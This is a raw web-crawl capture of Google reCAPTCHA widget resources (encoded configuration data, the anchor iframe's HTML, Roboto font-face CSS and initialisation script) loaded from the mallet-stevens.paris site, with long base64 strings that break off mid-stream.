Ww4RsWBPDg8OBBsKEwoEDwqLCjHnCvsKlw67DngrCrsKuTA0nwoPDvhwJQxVOZFVoQyhWw7zCnltTIcOJT8K/JRsbacK4w4fDhVdmXUDCtC9pbXo1C1PDrlbDswnCrDrCocOmHcOGF8OoCMKlYMKvV0wCbgNhWcOlJGQ6wqvCiMKvZsOewrxqw54Rw6TDq8O1wq8nwpTDk0bCncO/KMKlwrsjPwlXHjrCpS89ABHChwnCtXoJwrwQw4HCnzU3VcOMMsOiWsK2w6nDo3hDNWDCosOrwpU0w5s7wrHCvMKZwr1odFVsAsK0ecKCwrdGwp1lwpUIF8K1wq12wqhewrkwwrjDqMKWCMK8bi9Awp/CmsKQPsK1fRTCpsK/w4XCqMKFw6cKdMK4wrzCmAzDpMOmw5/[base64]/wrgyEGF2w7seZg5lwo7CocOGAkvCqXV+EsKaa1duY8Onw4vDhMO+wos8DMKeUnYzFMKqScODwooSa8KCbxHDvcKYwrbDpsO5IMOrawrDmMKywr3Cu2bDjMKYw5kkw48Rwo/DmMKhwp0XNzkFQ8KZw4gqw67CjlB7wq4ibcOVw7wGwqkOL8OLccK4w73DocKVMcKjw7M/w6TCocO+GSlVbMOrBGzDjMKvwps9wp1Tw5M4w63Dk8OfZ8OUw4bCqcK1w64PZV7CksKzw5zCocOPAT4dwrTDt8KaFl/CqsOowojDuMOFw4jCq8Ozw6Ykw4TCjcKvRsOrY8O5BQzDkVjCm8KmQiTCpMOJwpfDj8OyFVYuNnsCwqgVwrpIwpNGwpBIOXTChHTDixzCn3w2RsOZDTobwrMxwrvDsSrCscO6woB8SsKfbT7DhRXCtsKyUU7CoXvCqT0QXsOTUiQVGw/DrMOKwpwkwodrCsKpwoLCvjrDncOgw6FywqHDtinCpTJ5VwPCuGgUVMKAb8K5I8OrKMOpOcO4a2rDosO4GsO2w4XDisK3J8Ksw79RBm/[base64]/DnHrCt8OkacOoIWxJYRIUYRY5w4hyIcOTIMOww73Cm8OAw7TDlRvDr8K+CkfCoV/CiMO7wpB1DmcUwrtyw5VCw4zCt8OQw4HDvMKOesO7C2c0w5MVwqIOwp9Ow4LDo8OILgrCvsOTPX/Ck2nCsA/DpcOCw6HCpcOjVcOxa8O2w6VqbMOgeMODw70peSXDpnjDpsKgw4jDgEtBZcKLw5pFEWUfHCUzwq3DqE3CrH12NmfDqlnDnsKhw4rDg8KXw6HCsXxbwqDDilHCsMOlw5/DpXBUw7VdccKIw4jCjxkpwqbDscKiw7AtwpfDhlTDqUvDuk3CucOCw4XDiiPDiMKsXcOVXDjDtsOvHsKsNFsLWMOjW8KWw7bDtMKNKMKxwpPCnsO4AsOew48mw7/Ds8K/[base64]/DjFEiw4EPw4UHN8K0w7VDw6F+w6jCoylhwonCv8O1dGfDljkfLjJOw5sMPcKETFcqw5tcwrvDjcKnBsKMS8KlZxvDvcOuZivClMKRLm4ICsO5w5XDvzvDjW0hGMKOcHTCpMKffyM4XMOYwpfDgsO6bFR3w5/ChirDscK7w4bCh8Klw7Muw7bCnRgkw5RQwoZ3w5g6dC3CtsKmwqcyw6FPGEYUw4EbM8KXw5fDkC9TMsOiUMKNHMK9w6PCk8OZDcK+aMKDw6XCvT/DnA/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc0V6cpAAAAAG1qYdO-tDAFnl1qGixkvgwVBeP9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mallet-stevens.paris:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wVli30m56QcpWSUc1TVxy6oktjikde86Isn5FPXm5Qo\\u003d\x22,1,0,null,1,1768699723614,0,0,[35,204],null,[106,195,140,215],\x22RC-kp-PueSTVL8oMQ\x22,null,null,null,null,null,\x220dAFcWeA5SeDboyzaPZ6PAiJ_sf0Ejd5vKpx2TKVybIlXtje33zbJmX9kDU2XTGmcUG8EXqDL72l1bw9ApHXUtMqmP0K_W-3iDag\x22,1768782523525]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lci504UAAAAAGf8uTu-wmpFUsNA5xZ4U0Hv_fnB&co=aHR0cHM6Ly93d3cubWFsbGV0LXN0ZXZlbnMucGFyaXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=compact&anchor-ms=20000&execute-ms=30000&cb=txq0lds9qt4x
body_size: 49153
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Jb8NDDj9ARakmU7gP8KGvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Jb8NDDj9ARakmU7gP8KGvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Jb8NDDj9ARakmU7gP8KGvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DqMK8wr/CkcOlPCjCvMKDw6bDnmYFwofCi2HDn8Ofa8KHwrLCrMKQZz/DlXnCucKyBsK2wrzCqGtCw6LCs8Obw5lrD8KsNV/CusKDRUN7w6DCrgZIT8OKwoFWRcKkw6ZYwq0Xw5YSwo4nasKvw4fCksKPwrrDl8KPME3DolzDjUHCoQVRwqDCsjk6acKuw4t6bcKGNz8pDRRSBMONwrLDmsK2w7DCpcKwWsO9P30xDMKseHsYwq/DnsOcw7vCkMOnw7wLw5pfJsOTwpfDjgnDhF0Qw7Fow5dRwqvCin8eAXVBwp5Vw4zCu8KEZUIMaMO2w7oqBGB8wr9hw5UqI0k2wrnCjk/Dp3cAV8KGTi3CqsO1DUBiPn3DucOKwqvCsyAUXsOVw5DCtzFtIUnDqznDm28rwrJ5MsKRw6nCv8KLCQYIw5LCowLCpAN0wrMbw4LCulcqfhc+wpbCgMK4GsKCEjfCs0TDjsKowpHDpn5LesKUdXzDsRTCqcO9woBwWD/CuMKjcxQiOxTDl8Omwrh3w4LDqsOZw7TCvcOIwpnCuiPCuEctD0Zxw67Cq8OzGy3Dj8OiwqF9wpfDo8O/wpDCgsOTw4zCo8Onwo7Cj8KRGMOsR8KrwpzCuENkw77CvjsudsOtMh02IMOAw59cwrFKw5fDssOzCVp2wpcsdsOZwoNcw6TCoVnCk2LCpUMUwpnCiG5dw5leOFnCrV3DsMO9IcOLfhoxd8KudcOvPX7Dgg/CqcKwUgrDvcO4wqbCvS0yTsO+ZcOLw5Qzd8Ozw7HCtB0Jw7rChsOOGj3DrRzChMKdw5XDnjjDslUsbMKUKC7DvH7CqsOaw